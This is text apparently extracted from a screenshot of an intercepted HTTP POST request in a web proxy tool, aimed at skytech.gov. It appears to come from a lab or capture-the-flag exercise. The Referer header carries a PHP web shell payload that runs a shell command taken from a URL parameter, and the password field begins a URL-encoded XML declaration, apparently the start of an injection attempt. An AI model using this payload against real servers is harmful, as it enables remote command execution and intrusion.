 Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: skytech.gov
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 77
9 Origin: http://skytech.gov
10 Connection: close
11 Referer: <?php system($_GET['cmd']); ?>
12 Upgrade-Insecure-Requests: 1
13
14 _division=euphea&_username=fen&_password=
%3C%3Fxml+version%3D%221.0%22+%3F%3E